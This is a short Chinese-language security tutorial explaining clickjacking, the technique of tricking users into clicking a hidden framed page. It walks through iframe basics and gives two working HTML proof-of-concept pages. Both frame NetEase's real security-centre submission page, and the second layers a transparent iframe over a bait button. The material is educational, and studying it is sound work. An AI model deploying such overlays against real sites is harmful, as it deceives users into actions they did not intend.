一、前置知识
首先介绍下html下的iframe标签的作用:
可以创建包含另一个文档的内联框架。
例如下面这个代码。运行下面这个网页,发现他和网易安全中心的页面几乎一样,除了url不一样
<!DOCTYPE html>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<head>
<title>网易安全中心</title>
<style >
html,body,iframe{
display: block;
height: 100%;
width: 100%;
margin: 0;
padding: 0;
border: none;
}
</style>
</head>
<body>
<iframe src="http://aq.163.com/module/hole/hole-submit.html"></iframe>
</body>
</html>

案例,图片的背后是隐藏的网站。
二、什么是点击劫持呢
通过覆盖不可见的框架误导受害者点击而造成的攻击行为。
三、点击劫持的特点
1、隐蔽性高
2、骗取用户操作
3、UI-覆盖攻击
4、利用了iframe标签或者其他标签的属性
四、实例分析

代码如下,效果如下
<!DOCTYPE html>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<head>
<title>点击劫持</title>
<style >
/*设置高度、宽度*/
html,body,iframe{
display: block;
height: 100%;
width: 100%;
margin: 0;
padding: 0;
border: none;
}

/*设置隐藏网页的可见度*/
iframe{
/*opacity: 0;*/
filter: alpha(opacity=0);/*IE*/
-moz-opacity:0.5;/*Moz+FF*/
opacity: 0.5;/*支持css3浏览器(FF1.5也支持)*/
position: absolute;
z-index: 2;/*网页的堆叠层次*/
}
/*设置按钮的位置*/
button{
position: absolute;
top: -70px;
left: 800px;
z-index: 1;
width: 72px;
height: 26px;
}
</style>
</head>
<body>
<button><img src="3.jpg"></button>
<iframe src="http://aq.163.com/module/hole/hole-submit.html"></iframe>
</body>
</html>

再做次修改
效果,以及完全看不出背后的网易网页了。